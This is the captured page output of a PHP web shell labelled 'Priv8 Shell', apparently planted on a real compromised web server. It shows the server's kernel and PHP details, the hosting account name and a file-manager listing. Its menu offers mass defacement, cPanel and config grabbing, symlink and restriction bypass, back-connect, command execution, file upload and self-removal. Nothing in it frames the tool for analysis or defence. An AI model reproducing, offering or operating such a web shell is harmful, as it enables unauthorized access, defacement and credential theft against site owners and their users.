 Uname: Linux asm 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 [ Google ] [ Exploit-DB ] Windows-1251
User: 1007 ( ufastpitchnews ) Group: 1007 ( ? ) Server IP:
Php: 7.2.18 Safe mode: OFF [ phpinfo ] Datetime: 2019-05-18 10:09:15 127.0.0.1
Hdd: 157.36 GB Free: 62.78 GB (39.9%) Client IP:
Cwd: /export/websites/ drwxrwxrwx [ home ] 232.10
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Symlink ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-04-30 12:58:49 0/0 drwxr-xr-x R T
[ appletv ] dir 2018-06-12 17:22:50 995/992 drwxr-xr-x R T
[ archive ] dir 2018-07-12 10:51:09 0/0 drwxr-xr-x R T
[ ] dir 2018-04-09 07:23:54 995/992 drwxrwsr-x R T
[ ] dir 2018-04-10 21:05:46 995/992 drwxrwsr-x R T
[ om ] dir 2018-04-09 07:23:49 995/992 drwxrwxr-x R T
[ ] dir 2018-06-11 07:38:41 0/0 drwxr-xr-x R T
[ new ] dir 2018-04-09 07:23:47 995/992 drwxrwxr-x R T
[ ] dir 2018-04-24 11:57:52 995/992 drwxr-xr-x R T
[ ] dir 2018-07-11 21:43:12 995/992 drwxr-xr-x R T
[ ray ] dir 2018-04-02 11:44:25 995/992 drwxr-xr-x R T
.htaccess 904 B 2017-05-25 14:38:45 1005/1005 -rw-r--r-- R T F E D
Copy submit
Change dir: Read file:
/export/websites/ submit submit
Make dir: [ Writeable ] Make file: [ Writeable ]
submit submit
Execute: Upload file: [ Writeable ]
submit Choose Files No file chosen submit